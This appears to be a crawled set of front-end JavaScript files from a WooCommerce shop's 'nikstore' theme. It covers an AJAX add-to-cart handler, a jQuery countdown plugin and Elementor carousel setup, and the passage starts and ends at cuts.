        var prefix, s, add, name, r20, output;
        s = [];
        r20 = /%20/g;
        add = function (key, value) {
            // If value is a function, invoke it and return its value
            value = ( typeof value == 'function' ) ? value() : ( value == null ? "" : value );
            s[ s.length ] = encodeURIComponent(key) + "=" + encodeURIComponent(value);
        };
        if (a instanceof Array) {
            for (name in a) {
                add(name, a[name]);
            }
        } else {
            for (prefix in a) {
                buildParams(prefix, a[ prefix ], add);
            }
        }
        output = s.join("&").replace(r20, "+");
        return output;
    };

    /**
     * Helper function to create URL parameters of deep object
     *
     * Boiled down from jQuery
     */
    function buildParams(prefix, obj, add) {
        var name, i, l, rbracket;
        rbracket = /\[\]$/;
        if (obj instanceof Array) {
            for (i = 0, l = obj.length; i < l; i++) {
                if (rbracket.test(prefix)) {
                    add(prefix, obj[i]);
                } else {
                    buildParams(prefix + "[" + ( typeof obj[i] === "object" ? i : "" ) + "]", obj[i], add);
                }
            }
        } else if (typeof obj == "object") {
            // Serialize object item.
            for (name in obj) {
                buildParams(prefix + "[" + name + "]", obj[ name ], add);
            }
        } else {
            // Serialize scalar item.
            add(prefix, obj);
        }
    }

  init();

}());

jQuery(document).ready(function($){
$(".ajax-post__filter-category li").click(function() {
    $(this).addClass("is-active-m");
    $(this).siblings().removeClass("is-active-m");
});

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/wc-add-to-cart-variable-product.js?ver=20150509
body_size: 1966
content:
jQuery( function( $ ) {
  

  
	// wc_add_to_cart_params is required to continue, ensure the object exists
	if ( typeof wc_add_to_cart_params === 'undefined' )
		return false;


	// Ajax add to cart
	$( document ).on( 'click', '.product-type-variable .single_add_to_cart_button', function() {
		
		$variation_form = $( this ).closest( '.variations_form' );
		var var_id = $variation_form.find( 'input[name=variation_id]' ).val();
		
		var product_id = $variation_form.find( 'input[name=product_id]' ).val();
		var quantity = $variation_form.find( 'input[name=quantity]' ).val();
		
		//attributes = [];
		item = {};
		var check = "";
		$('.ajaxerrors').remove();
      
  	
      
		if($variation_form.find('select[name^=attribute]').length) {
          // Initial states.
          // Add a new CSS to the form.
			$variation_form.find('select[name^=attribute]').each(function() {
              // Add a new CSS to the form.
              
              
              
              // Add a new CSS to the form.
        
              
              
                $(this).removeClass( "error" );
				var attribute = $(this).attr("name");
				var attributevalue = $(this).val();
				if(attributevalue.length == 0 ) {
					var index = attribute.lastIndexOf("_");
					var count = attribute.substring(index + 1);
					$('<div class="ajaxerrors"><p>Please select '+count+'</p></div>').insertBefore(this);
				//	$(this).css("border","1px solid red");
					$(this).addClass( "required error" );
					$(this).addClass( "barizi-class" );
					check = "false";
    			} else {
					item[attribute] = attributevalue;
				}
			});

      
    } else {
			$variation_form.find('input[name^=attribute]').each(function() {
				var attribute = $(this).attr("name");
				var attributevalue = $(this).val();
                $(this).removeClass( "error" );
				if(attributevalue.length == 0 ) {
                	var index = attribute.lastIndexOf("_");
                    var count = attribute.substring(index + 1);
                    $('<div class="ajaxerrors"><p>Please enter '+count+'</p></div>').insertBefore(this);
					$(this).addClass( "required error" );
					check = "false";
    			} else {
					item[attribute] = attributevalue;
				}
			});
		}
		
		if (check == "false") {
			return false;
		}
		
		//item = JSON.stringify(item);
		//alert(item);
		//return false;
		
		// AJAX add to cart request
		
		var $thisbutton = $( this );

		if ( $thisbutton.is( '.product-type-variable .single_add_to_cart_button' ) ) {

			$thisbutton.removeClass( 'added' );
			$thisbutton.addClass( 'loading' );

			var data = {
				action: 'add_variable_product',
				product_id: product_id,
				quantity: quantity,
				variation_id: var_id,
				variation: item
			};

			// Trigger event
			$( 'body' ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

			// Ajax action
			$.post( wc_add_to_cart_params.ajax_url, data, function( response ) {

				if ( ! response )
					return;

				var this_page = window.location.toString();

				this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

				$thisbutton.removeClass('loading');

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				fragments = response.fragments;
				cart_hash = response.cart_hash;

				// Block fragments class
				if ( fragments ) {
					$.each(fragments, function(key, value) {
						$(key).addClass('updating');
					});
				}

				// Block widgets and fragments
				$('.shop_table.cart, .updating, .cart_totals,.widget_shopping_cart_top').fadeTo('400', '0.6').block({message: null, overlayCSS: {background: 'transparent url(' + woocommerce_params.ajax_loader_url + ') no-repeat center', backgroundSize: '16px 16px', opacity: 0.6 } } );
				
				// Changes button classes
				$thisbutton.addClass( 'added' );
				
				
				// View cart text
				if ( ! wc_add_to_cart_params.is_cart && $thisbutton.parent().find( '.added_to_cart' ).size() === 0 ) {
					$thisbutton.after( ' <a href="' + wc_add_to_cart_params.cart_url + '" class="added_to_cart wc-forward" title="' + 
					wc_add_to_cart_params.i18n_view_cart + '">' + wc_add_to_cart_params.i18n_view_cart + '</a>' );
				}
				

				// Replace fragments
				if ( fragments ) {
					$.each(fragments, function(key, value) {
						$(key).html(value);
					});
				}

				// Unblock
				$('.widget_shopping_cart, .updating, .widget_shopping_cart_top').stop(true).css('opacity', '1').unblock();

				// Cart page elements
				$('.widget_shopping_cart_top').load( this_page + ' .widget_shopping_cart_top:eq(0) > *', function() {

					$("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass('buttons_added').append('<input type="button" value="+" id="add1" class="plus" />').prepend('<input type="button" value="-" id="minus1" class="minus" />');

					$('.widget_shopping_cart_top').stop(true).css('opacity', '1').unblock();

					$('body').trigger('cart_page_refreshed');
				});
				
				// Cart page elements
				$('.shop_table.cart').load( this_page + ' .shop_table.cart:eq(0) > *', function() {

					$("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass('buttons_added').append('<input type="button" value="+" id="add1" class="plus" />').prepend('<input type="button" value="-" id="minus1" class="minus" />');

					$('.shop_table.cart').stop(true).css('opacity', '1').unblock();

					$('body').trigger('cart_page_refreshed');
				});				

				$('.cart_totals').load( this_page + ' .cart_totals:eq(0) > *', function() {
					$('.cart_totals').stop(true).css('opacity', '1').unblock();
				});

				// Trigger event so themes can refresh other areas
				$('body').trigger( 'added_to_cart', [ fragments, cart_hash ] );
			});

			return false;

		} else {
			return true;
		}

	});

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-sale-countdown/assets/js/flipclock.min.js?ver=1.0.0
body_size: 6568
content:
/*
 * jQuery Countdown - v1.2.8
 * http://github.com/kemar/jquery.countdown
 * Licensed MIT
 */

(function ($, window, document, undefined) {

    "use strict";

    /*
     * .countDown()
     *
     * Description:
     *      Unobtrusive and easily skinable countdown jQuery plugin.
     *
     * Usage:
     *      $(element).countDown()
     *
     *      $(element) is a valid <time> or any other HTML tag containing a text representation of a date/time
     *      or duration remaining before a deadline expires.
     *      If $(element) is a <time> tag, the datetime attribute is checked first.
     *          <time datetime="2013-12-13T17:43:00">Friday, December 13th, 2013 5:43pm</time>
     *          <time>2012-12-08T14:30:00+0100</time>
     *          <time>PT01H01M15S</time>
     *          <h1>600 days, 3:59:12</h1>
     *
     *      The text representation of a date/time or duration can be:
     *      - a valid duration string:
     *          PT00M10S
     *          PT01H01M15S
     *          P2DT20H00M10S
     *      - a valid global date and time string with its timezone offset:
     *          2012-12-08T14:30:00.432+0100
     *          2012-12-08T05:30:00-0800
     *          2012-12-08T13:30Z
     *      - a valid time string:
     *          12:30
     *          12:30:39
     *          12:30:39.929
     *      - a human readable duration string:
     *          2h 0m
     *          4h 18m 3s
     *          24h00m59s
     *          600 jours, 3:59:12
     *          600 days, 3:59:12
     *      - the output of a JavaScript Date.parse() parsable string:
     *          Date.toDateString() => Sat Dec 20 2014
     *          Date.toGMTString()  => Sat, 20 Dec 2014 09:24:00 GMT
     *          Date.toUTCString()  => Sat, 20 Dec 2014 09:24:00 GMT
     *
     *      If $(element) is not a <time> tag, a new one is created and appended to $(element).
     *
     * Literature, resources and inspiration:
     *      JavaScript Date reference:
     *          https://developer.mozilla.org/docs/JavaScript/Reference/Global_Objects/Date
     *      About the <time> element:
     *          https://html.spec.whatwg.org/multipage/semantics.html#the-time-element
     *          http://www.w3.org/TR/html5/text-level-semantics.html#the-time-element
     *          http://wiki.whatwg.org/wiki/Time_element
     *      <time> history:
     *          http://www.brucelawson.co.uk/2012/best-of-time/
     *          http://www.webmonkey.com/2011/11/w3c-adds-time-element-back-to-html5/
     *      Formats:
     *          http://en.wikipedia.org/wiki/ISO_8601
     *      jQuery plugin syntax:
     *          https://github.com/jquery-boilerplate/jquery-patterns
     *          https://github.com/jquery-boilerplate/jquery-boilerplate/wiki/Extending-jQuery-Boilerplate
     *          http://frederictonug.net/jquery-plugin-development-with-the-jquery-boilerplate
     *
     * Example of generated HTML markup:
     *      <time class="countdown" datetime="P12DT05H16M22S">
     *          <span class="item item-dd">
     *              <span class="dd"></span>
     *              <span class="label label-dd">days</span>
     *          </span>
     *          <span class="separator separator-dd">,</span>
     *          <span class="item item-hh">
     *              <span class="hh-1"></span>
     *              <span class="hh-2"></span>
     *              <span class="label label-hh">hours</span>
     *          </span>
     *          <span class="separator">:</span>
     *          <span class="item item-mm">
     *              <span class="mm-1"></span>
     *              <span class="mm-2"></span>
     *              <span class="label label-mm">minutes</span>
     *          </span>
     *          <span class="separator">:</span>
     *          <span class="item item-ss">
     *              <span class="ss-1"></span>
     *              <span class="ss-2"></span>
     *              <span class="label label-ss">seconds</span>
     *          </span>
     *      </time>
     */

    var pluginName = 'countDown';

    var defaults = {
        css_class: 'countdown',
        always_show_days: false,
        with_labels: true,
        with_seconds: true,
        with_separators: true,
        with_hh_leading_zero: true,
        with_mm_leading_zero: true,
        with_ss_leading_zero: true,
        label_dd: 'd',
        label_hh: 'h',
        label_mm: 'm',
        label_ss: 'secs',
        separator: '<i class="nikstore-icon-colon"></i>',
        separator_days: ','
    };

    function CountDown(element, options) {
        this.element = $(element);
        this.options = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    $.extend(CountDown.prototype, {

        init: function () {
            if (this.element.children().length) {
                return;
            }
            if (this.element.attr('datetime')) {  // Try to parse the datetime attribute first.
                this.endDate = this.parseEndDate(this.element.attr('datetime'));
            }
            if (this.endDate === undefined) {  // Fallback on the text content.
                this.endDate = this.parseEndDate(this.element.text());
            }
            if (this.endDate === undefined) {  // Unable to parse a date.
                return;
            }
            if (this.element.is('time')) {
                this.timeElement = this.element;
            } else {
                this.timeElement = $('<time></time>');
                this.element.html(this.timeElement);
            }
            this.markup();
            this.setTimeoutDelay = this.sToMs(1);
            this.daysVisible = true;
            this.timeElement.on('time.elapsed', this.options.onTimeElapsed);
            this.timeElement.on('time.tick', this.options.onTick);
            this.doCountDown();
        },

        parseEndDate: function (str) {

            var d;

            d = this.parseDuration(str);
            if (d instanceof Date) {
                return d;
            }

            d = this.parseDateTime(str);
            if (d instanceof Date) {
                return d;
            }

            d = this.parseHumanReadableDuration(str);
            if (d instanceof Date) {
                return d;
            }

            // Try to parse a string representation of a date.
            // https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Date/parse
            d = Date.parse(str);
            if (!isNaN(d)) {
                return new Date(d);
            }

        },

        // Convert a valid duration string representing a duration to a Date object.
        //
        // https://html.spec.whatwg.org/multipage/infrastructure.html#valid-duration-string
        // http://en.wikipedia.org/wiki/ISO_8601#Durations
        // i.e.: P2DT20H00M10S, PT01H01M15S, PT00M10S, P2D, P2DT20H00M10.55S
        //
        // RegExp:
        // /^
        //    P                     => duration designator (historically called "period")
        //    (?:(\d+)D)?           => (days) followed by the letter "D" (optional)
        //    T?                    => the letter "T" that precedes the time components of the representation (optional)
        //    (?:(\d+)H)?           => (hours) followed by the letter "H" (optional)
        //    (?:(\d+)M)?           => (minutes) followed by the letter "M" (optional)
        //    (
        //         ?:(\d+)          => (seconds) (optional)
        //         (?:\.(\d{1,3}))? => (milliseconds) full stop character (.) and fractional part of second (optional)
        //         S                => followed by the letter "S"
        //    )?
        // $/
        parseDuration: function (str) {
            var timeArray = str.match(/^P(?:(\d+)D)?T?(?:(\d+)H)?(?:(\d+)M)?(?:(\d+)(?:\.(\d{1,3}))?S)?$/);
            if (timeArray) {
                var d, dd, hh, mm, ss, ms;
                dd = timeArray[1] ? this.dToMs(timeArray[1]) : 0;
                hh = timeArray[2] ? this.hToMs(timeArray[2]) : 0;
                mm = timeArray[3] ? this.mToMs(timeArray[3]) : 0;
                ss = timeArray[4] ? this.sToMs(timeArray[4]) : 0;
                ms = timeArray[5] ? parseInt(timeArray[5], 10) : 0;
                d = new Date();
                d.setTime(d.getTime() + dd + hh + mm + ss + ms);
                return d;
            }
        },

        // Convert a valid global date and time string to a Date object.
        // https://html.spec.whatwg.org/multipage/infrastructure.html#valid-global-date-and-time-string
        //
        // 2012-12-08T13:30:39+0100
        //     => ["2012-12-08T13:30:39+0100", "2012", "12", "08", "13", "30", "39", undefined, "+0100"]
        // 2012-12-08T06:54-0800
        //     => ["2012-12-08T06:54-0800", "2012", "12", "08", "06", "54", undefined, undefined, "-0800"]
        // 2012-12-08 13:30Z
        //     => ["2012-12-08 13:30Z", "2012", "12", "08", "13", "30", undefined, undefined, "Z"]
        // 2013-12-08 06:54:39.929-10:30
        //     => ["2013-12-08 06:54:39.929-08:30", "2013", "12", "08", "06", "54", "39", "929", "-10:30"]
        //
        // RegExp:
        // ^
        //     (\d{4,})         => (year) (four or more ASCII digits)
        //     -                => hyphen-minus
        //     (\d{2})          => (month)
        //     -                => hyphen-minus
        //     (\d{2})          => (day)
        //     [T\s]            => T or space
        //     (\d{2})          => (hours)
        //     :                => colon
        //     (\d{2})          => (minutes)
        //     (?:\:(\d{2}))?   => colon and (seconds) (optional)
        //     (?:\.(\d{1,3}))? => full stop character (.) and fractional part of second (milliseconds) (optional)
        //     ([Z\+\-\:\d]+)?  => time-zone (offset) string (optional)
        // $
        parseDateTime: function (str) {
            var timeArray = str.match(
                /^(\d{4,})-(\d{2})-(\d{2})[T\s](\d{2}):(\d{2})(?:\:(\d{2}))?(?:\.(\d{1,3}))?([Z\+\-\:\d]+)?$/);
            if (timeArray) {

                // Convert UTC offset from string to milliseconds.
                // +01:00 => ["+01:00", "+", "01", "00"] => -360000
                // -08:00 => ["-08:00", "-", "08", "00"] => 28800000
                // +05:30 => ["+05:30", "+", "05", "30"] => -19800000
                var offset = timeArray[8] ? timeArray[8].match(/^([\+\-])?(\d{2}):?(\d{2})$/) : undefined;

                // Time difference between UTC and the given time zone in milliseconds.
                var utcOffset = 0;
                if (offset) {
                    utcOffset = this.hToMs(offset[2]) + this.mToMs(offset[3]);
                    utcOffset = (offset[1] === '-') ? utcOffset : -utcOffset;
                }

                var d, yy, mo, dd, hh, mm, ss, ms;
                yy = timeArray[1];
                mo = timeArray[2] - 1;
                dd = timeArray[3];
                hh = timeArray[4] || 0;
                mm = timeArray[5] || 0;
                ss = timeArray[6] || 0;
                ms = timeArray[7] || 0;
                d = new Date(Date.UTC(yy, mo, dd, hh, mm, ss, ms));

                d.setTime(d.getTime() + utcOffset);

                return d;

            }
        },

        // Convert a string representing a human readable duration to a Date object.
        // Hours and minutes are mandatory.
        //
        // 600 days, 3:59:12 => ["600 days, 3:59:12", "600", "3", "59", "12", undefined]
        //           3:59:12 => ["3:59:12", undefined, "3", "59", "12", undefined]
        //             00:01 => ["00:01", undefined, "00", "01", undefined, undefined]
        //          00:00:59 => ["00:00:59", undefined, "00", "00", "59", undefined]
        //         240:00:59 => ["240:00:59", undefined, "240", "00", "59", undefined]
        //         4h 18m 3s => ["4h 18m 3s", undefined, "4", "18", "3", undefined]
        //     1d 0h 00m 59s => ["1d 0h 00m 59s", "1", "0", "00", "59", undefined]
        //             2h 0m => ["2h 0m", undefined, "2", "0", undefined, undefined]
        //         24h00m59s => ["24h00m59s", undefined, "24", "00", "59", undefined]
        //      12:30:39.929 => ["12:30:39.929", undefined, "12", "30", "39", "929"]
        //
        // RegExp:
        // /^
        //     (?:(\d+).+\s)?   => (days) followed by any character 0 or more times and a space (optional)
        //     (\d+)[h:]\s?     => (hours) followed by "h" or ":" and an optional space
        //     (\d+)[m:]?\s?    => (minutes) followed by "m" or ":" and an optional space
        //     (\d+)?[s]?       => (seconds) followed by an optional space (optional)
        //     (?:\.(\d{1,3}))? => (milliseconds) full stop character (.) and fractional part of second (optional)
        // $/
        parseHumanReadableDuration: function (str) {
            var timeArray = str.match(/^(?:(\d+).+\s)?(\d+)[h:]\s?(\d+)[m:]?\s?(\d+)?[s]?(?:\.(\d{1,3}))?$/);
            if (timeArray) {
                var d, dd, hh, mm, ss, ms;
                d = new Date();
                dd = timeArray[1] ? this.dToMs(timeArray[1]) : 0;
                hh = timeArray[2] ? this.hToMs(timeArray[2]) : 0;
                mm = timeArray[3] ? this.mToMs(timeArray[3]) : 0;
                ss = timeArray[4] ? this.sToMs(timeArray[4]) : 0;
                ms = timeArray[5] ? parseInt(timeArray[5], 10) : 0;
                d.setTime(d.getTime() + dd + hh + mm + ss + ms);
                return d;
            }
        },

        // Convert seconds to milliseconds.
        sToMs: function (s) {
            return parseInt(s, 10) * 1000;
        },

        // Convert minutes to milliseconds.
        mToMs: function (m) {
            return parseInt(m, 10) * 60 * 1000;
        },

        // Convert hours to milliseconds.
        hToMs: function (h) {
            return parseInt(h, 10) * 60 * 60 * 1000;
        },

        // Convert days to milliseconds.
        dToMs: function (d) {
            return parseInt(d, 10) * 24 * 60 * 60 * 1000;
        },

        // Extract seconds (0-59) from the given timedelta expressed in milliseconds.
        // A timedelta represents a duration, the difference between two dates or times.
        msToS: function (ms) {
            return parseInt((ms / 1000) % 60, 10);
        },

        // Extract minutes (0-59) from the given timedelta expressed in milliseconds.
        msToM: function (ms) {
            return parseInt((ms / 1000 / 60) % 60, 10);
        },

        // Extract hours (0-23) from the given timedelta expressed in milliseconds.
        msToH: function (ms) {
            return parseInt((ms / 1000 / 60 / 60) % 24, 10);
        },

        // Extract the number of days from the given timedelta expressed in milliseconds.
        msToD: function (ms) {
            return parseInt((ms / 1000 / 60 / 60 / 24), 10);
        },

        markup: function () {
            // Prepare the HTML content of the <time> element.
            var html = [
                '<p class="nikstore-count-value-ct">',
                '<span class="nikstore-count-value item item-dd">',
                    '<span class="dd"></span>',

                '</span>',
                '<span class="label label-dd">', this.options.label_dd, '</span>',
                '</p>',

                '<span class="separator separator-dd">', this.options.separator, '</span>',

                '<p class="nikstore-count-value-ct">',
                '<span class="nikstore-count-value item item-hh">',
                    '<span class="hh-1"></span>',
                    '<span class="hh-2"></span>',

                '</span>',
                '<span class="label label-hh">', this.options.label_hh, '</span>',
                '</p>',

                '<span class="separator">', this.options.separator, '</span>',
                '<p class="nikstore-count-value-ct">',
                '<span class="nikstore-count-value item item-mm">',
                    '<span class="mm-1"></span>',
                    '<span class="mm-2"></span>',
                '</span>',
                '<span class="label label-mm">', this.options.label_mm, '</span>',
                '</p>',

                '<span class="separator">', this.options.separator, '</span>',

                '<p class="nikstore-count-value-ct">',
                '<span class="nikstore-count-value item item-ss">',
                    '<span class="ss-1"></span>',
                    '<span class="ss-2"></span>',
                '</span>',
                '<span class="label label-ss">', this.options.label_ss, '</span>',

                '</p>',
            ];
            this.timeElement.html(html.join(''));
            // Customize HTML according to options.
            if (!this.options.with_labels) {
                this.timeElement.find('.label').remove();
            }
            if (!this.options.with_separators) {
                this.timeElement.find('.separator').remove();
            }
            if (!this.options.with_seconds) {
                this.timeElement.find('.item-ss').remove();
                this.timeElement.find('.separator').last().remove();
            }
            // Cache elements.
            this.item_dd       = this.timeElement.find('.item-dd');
            this.separator_dd  = this.timeElement.find('.separator-dd');
            this.remaining_dd  = this.timeElement.find('.dd');
            this.remaining_hh1 = this.timeElement.find('.hh-1');
            this.remaining_hh2 = this.timeElement.find('.hh-2');
            this.remaining_mm1 = this.timeElement.find('.mm-1');
            this.remaining_mm2 = this.timeElement.find('.mm-2');
            this.remaining_ss1 = this.timeElement.find('.ss-1');
            this.remaining_ss2 = this.timeElement.find('.ss-2');
            // Set the css class of the <time> element.
            this.timeElement.addClass(this.options.css_class);
        },

        doCountDown: function () {
            // Calculate the difference between the two dates in milliseconds.
            var ms = this.endDate.getTime() - new Date().getTime();
            // Extract seconds, minutes, hours and days from the timedelta expressed in milliseconds.
            var ss = this.msToS(ms);
            var mm = this.msToM(ms);
            var hh = this.msToH(ms);
            var dd = this.msToD(ms);
            // Prevent display of negative values.
            if (ms <= 0) {
                ss = mm = hh = dd = 0;
            }
            // Update display.
            // Use a space instead of 0 when no leading zero is required.
            this.displayRemainingTime({
                'ss': ss < 10 ? (this.options.with_ss_leading_zero ? '0' : ' ') + ss.toString() : ss.toString(),
                'mm': mm < 10 ? (this.options.with_mm_leading_zero ? '0' : ' ') + mm.toString() : mm.toString(),
                'hh': hh < 10 ? (this.options.with_hh_leading_zero ? '0' : ' ') + hh.toString() : hh.toString(),
                'dd': dd.toString()
            });
            // If seconds are hidden, stop the counter as soon as there is no minute left.
            if (!this.options.with_seconds && dd === 0 && mm === 0 && hh === 0) {
                ss = 0;
            }
            if (dd === 0 && mm === 0 && hh === 0 && ss === 0) {
                return this.timeElement.trigger('time.elapsed');
            }
            // Reload it.
            var self = this;
            window.setTimeout(function () { self.doCountDown(); }, self.setTimeoutDelay);
            return this.timeElement.trigger('time.tick', ms);
        },

        /**
         * Display the remaining time.
         *
         * @param {Object} remaining - an object literal containing a string representation
         * of days, hours, minutes and seconds remaining.
         * E.g. with leading zeros:
         * { dd: "600", hh: "03", mm: "59", ss: "11" }
         * Or without leading zeros:
         * { dd: "600", hh: " 3", mm: " 9", ss: "11" }
         */
        displayRemainingTime: function (remaining) {
            // Format the datetime attribute of the <time> element to an ISO 8601 duration.
            // https://html.spec.whatwg.org/multipage/semantics.html#datetime-value
            // I.e.: <time datetime="P2DT00H00M30S">2 00:00:00</time>
            var attr = [];
            attr.push('P');
            if (remaining.dd !== '0') {
                attr.push(remaining.dd, 'D');
            }
            attr.push('T', remaining.hh, 'H', remaining.mm, 'M');
            if (this.options.with_seconds) {
                attr.push(remaining.ss, 'S');
            }
            this.timeElement.attr('datetime', attr.join(''));
            // Remove days if necessary.
            if (this.daysVisible && !this.options.always_show_days && remaining.dd === '0') {
                this.item_dd.remove();
                this.separator_dd.remove();
                this.daysVisible = false;
            }
            // Update countdown values.
            // Use `trim` to convert spaces to empty string when there are no leading zeros.
            this.remaining_dd.text(remaining.dd);
            this.remaining_hh1.text(remaining.hh[0].trim());
            this.remaining_hh2.text(remaining.hh[1]);
            this.remaining_mm1.text(remaining.mm[0].trim());
            this.remaining_mm2.text(remaining.mm[1]);
            this.remaining_ss1.text(remaining.ss[0].trim());
            this.remaining_ss2.text(remaining.ss[1]);
        }

    });

    $.fn[pluginName] = function (options) {

        var args = arguments;

        // If the first parameter is an object (options) or was omitted, instantiate a new plugin instance.
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName, new CountDown(this, options));
                }
            });
        }

        // Allow any public function (i.e. a function whose name isn't 'init' or doesn't start with an underscore)
        // to be called via the jQuery plugin, e.g. $(element).countDown('functionName', arg1, arg2).
        else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value.
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + pluginName);

                // Tests that there's already a plugin instance and checks that the requested public method exists.
                if (instance instanceof CountDown && typeof instance[options] === 'function') {
                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method.
                if (options === 'destroy') {
                    $.data(this, 'plugin_' + pluginName, null);
                }

            });

            // If the earlier cached method gives a value back return the value,
            // otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;

        }

    };

})(window.jQuery, window, document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/js/nikstore-elementor.js?ver=1.1
body_size: 4016
content:
/* ==============================================
NIKSTORE CAROUSEL
============================================== */
(function ($) {
    'use strict';

    /*----- ELEMENTOR LOAD FUNCTION CALL ---*/

    $(window).on('elementor/frontend/init', function () {

        var NikstoreCOunterProduct = function () {
            // You can put any js function here without windows on load
            $('#nikstoretimeralt').countDown();


        }


        var NikstoreFlashslaecountProduct = function () {
            // You can put any js function here without windows on load
            $('#emrc-flash-offer-count').countDown();


        }


        var NikstoreProductCarouselCounter = function () {
            // You can put any js function here without windows on load

            $('.weekly-offer-timeline').countDown({
                label_dd: 'd',
                label_hh: 'h',
                label_mm: 'm',
                label_ss: 's',
            });


        }
        
        
        
        
           var NikstoreClientCarouselMSV = function () {

               var clientthumbmySwiper = new Swiper(".clientthumbmySwiper", {

                   spaceBetween: 10,
                   slidesPerView: 3,
                   freeMode: true,
                   watchSlidesProgress: true,
               });
               var nikstorereviewslider = new Swiper(".nikstore-review-slider", {
                   loop: true,
                   spaceBetween: 10,
                   navigation: {
                       nextEl: ".nikstore-swiper-button-next-review",
                       prevEl: ".nikstore-swiper-button-prev-review",
                   },
                   thumbs: {
                       swiper: clientthumbmySwiper
                   },
               });



               var nikcarouselhome02clientmsv = new Swiper("#nikcarousel-home02-client-msv", {
                   spaceBetween: 32,
                   slidesPerView: 3,
                   autoHeight: true,
                   centeredSlides: true,
                   loop: true,
                   breakpoints: {
                       // when window width is >= 320px
                       0: {
                           slidesPerView: 1,
                           spaceBetween: 0
                       },
                       // when window width is >= 375px
                       375: {
                           slidesPerView: 1,
                           spaceBetween: 0
                       },

                       // when window width is >= 480px
                       768: {
                           slidesPerView: 2,
                           spaceBetween: 20
                       },
                       // when window width is >= 640px
                       991: {
                           slidesPerView: 3,
                           spaceBetween: 24
                       },
                       1200: {
                           slidesPerView: 3,
                           spaceBetween: 32
                       },

                   },
                   navigation: {
                       nextEl: ".nikstore-swiper-button-next",
                       prevEl: ".nikstore-swiper-button-prev",
                   },

               });

               var nikcarouselhome07clientmsv = new Swiper("#nikcarousel-home07-client-msv", {
                   spaceBetween: 2,
                   slidesPerView: 3,
                   autoHeight: true,
                   centeredSlides: true,
                   loop: true,
                   breakpoints: {
                       // when window width is >= 320px
                       0: {
                           slidesPerView: 1,
                           spaceBetween: 0
                       },
                       // when window width is >= 375px
                       375: {
                           slidesPerView: 1,
                           spaceBetween: 0
                       },

                       // when window width is >= 480px
                       768: {
                           slidesPerView: 2,
                           spaceBetween: 2
                       },
                       // when window width is >= 640px
                       991: {
                           slidesPerView: 3,
                           spaceBetween: 2
                       },
                       1200: {
                           slidesPerView: 3,
                           spaceBetween: 2
                       },

                   },
                   navigation: {
                       nextEl: ".nikstore-swiper-button-next",
                       prevEl: ".nikstore-swiper-button-prev",
                   },

               });




           }



        var NikstoretimermainCounter = function () {
            // You can put any js function here without windows on load


            $('.nikstore-timer-countdown').countDown({
                label_dd: 'Days',
                label_hh: 'Hours',
                label_mm: 'Mins',
                label_ss: 'Secs',
            });


        }
        var NikstoreMainMsvCarousel = function () {
            var nikstoremsvcarousel = new Swiper("#nikstore-msv-carousel-main", {
                spaceBetween: 0,
                slidesPerView: 3,
                autoHeight: true,
                centeredSlides: true,
                loop: true,
                breakpoints: {
                    // when window width is >= 320px
                    0: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    },
                    // when window width is >= 375px
                    375: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    },

                    // when window width is >= 480px
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 0
                    },
                    // when window width is >= 640px
                    991: {
                        slidesPerView: 3,
                        spaceBetween: 0
                    },
                    1200: {
                        slidesPerView: 3,
                        spaceBetween: 0
                    },

                },
                navigation: {
                    nextEl: ".nikstore-swiper-button-next",
                    prevEl: ".nikstore-swiper-button-prev",
                },

            });

        }


        var NikstoreProductCarousel = function () {
            var pivooslidethumbsfour = new Swiper(".nikstore-carousol-col-4", {
                spaceBetween: 15,
                slidesPerView: 4,
                autoHeight: true,
                loop: true,
                breakpoints: {
                    // when window width is >= 320px
                    0: {
                        slidesPerView: 1,
                        spaceBetween: 15
                    },
                    // when window width is >= 375px
                    375: {
                        slidesPerView: 1,
                        spaceBetween: 24
                    },

                    // when window width is >= 480px
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                    // when window width is >= 640px
                    991: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                    1200: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                    1500: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    }
                },
                navigation: {
                    nextEl: ".nikstore-swiper-button-next",
                    prevEl: ".nikstore-swiper-button-prev",
                },

            });

            var pivooslidethumbssix = new Swiper(".nikstore-carousol-col-6", {
                spaceBetween: 10,
                slidesPerView: 6,

                autoHeight: true,
                loop: true,
                breakpoints: {
                    // when window width is >= 320px
                    0: {
                        slidesPerView: 1,
                        spaceBetween: 15
                    },
                    // when window width is >= 375px
                    375: {
                        slidesPerView: 1,
                        spaceBetween: 24
                    },

                    // when window width is >= 480px
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                    // when window width is >= 640px
                    991: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                    1200: {
                        slidesPerView: 5,
                        spaceBetween: 24
                    },
                    1500: {
                        slidesPerView: 6,
                        spaceBetween: 24
                    }
                },
                navigation: {
                    nextEl: ".nikstore-swiper-button-next",
                    prevEl: ".nikstore-swiper-button-prev",
                },

            });

        }
        var pivooreviwthumbs = new Swiper("#clientthumbmySwiper", {
            spaceBetween: 15,
            slidesPerView: 3,
